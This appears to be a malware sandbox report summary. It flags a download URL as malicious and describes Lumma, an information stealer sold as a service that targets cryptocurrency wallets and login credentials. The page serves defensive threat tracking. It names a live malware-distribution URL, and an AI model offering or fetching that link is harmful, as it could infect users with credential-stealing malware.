








| URL: | https://clicktogo.click/downloads/tra5 |
| Full analysis: | https://app.any.run/tasks/9371c984-3727-4c36-96ce-e31866b54a98 |
| Verdict: | Malicious activity |
| Threats: | Lumma is an information stealer, developed using the C programming language. It is offered for sale as a malware-as-a-service, with several plans available. It usually targets cryptocurrency wallets, login credentials, and other sensitive information on a compromised system. The malicious software regularly gets updates that improve and expand its functionality, making it a serious stealer threat. |
| Analysis date: | September 10, 2024, 14:53:32 |



